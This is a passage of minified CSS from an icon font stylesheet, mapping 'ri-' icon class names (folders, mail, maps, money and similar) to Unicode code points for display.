ntent:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:befor